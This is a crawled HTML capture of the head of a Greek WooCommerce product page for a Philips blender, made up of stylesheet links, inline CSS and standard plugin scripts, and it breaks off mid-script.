

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pcgadgetsplus.gr/product/philips-blender-hr7530-00-viva-collection-eu/
body_size: 35894
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Philips Blender HR7530/00 Viva Collection EU &#8211; PC Gadgets Plus | Hardware | Αναλώσιμα</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; PC Gadgets Plus | Hardware | Αναλώσιμα" href="https://pcgadgetsplus.gr/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fphilips-blender-hr7530-00-viva-collection-eu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcgadgetsplus.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcgadgetsplus.gr%2Fproduct%2Fphilips-blender-hr7530-00-viva-collection-eu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://pcgadgetsplus.gr/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://pcgadgetsplus.gr/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-gutenberg-blocks-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/gutenberg-blocks.css?ver=2.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woof-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=3.3.2' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.woof_edit_view{
                    display: none;
                }

/*# sourceURL=woof-inline-css */
</style>
<link rel='stylesheet' id='chosen-drop-down-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/red.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1767013685' type='text/css' media='all' />
<style id='woo-variation-swatches-inline-css' type='text/css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='slick-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/magnific-popup.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/icons.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woo-smart-wishlist-premium/assets/css/frontend.css?ver=5.0.7' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/style.css?ver=2.4.3' type='text/css' media='all' />
<style id='shopic-style-inline-css' type='text/css'>
body{--primary:#FD0202;--secondary:#FD0202;--text:#626262;--accent:#000000;}
/*# sourceURL=shopic-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-12.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1407-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-1407.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2040-css' href='https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768831516' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-elementor-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/base/elementor.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-woocommerce-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/woocommerce/woocommerce.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/css/libs/tooltipster.bundle.min.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='shopic-child-style-css' href='https://pcgadgetsplus.gr/wp-content/themes/shopic-child/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://pcgadgetsplus.gr/wp-content/plugins/prdctfltr/includes/css/styles.css?ver=9.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pcgadgetsplus.gr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p>
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https://pcgadgetsplus.gr/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
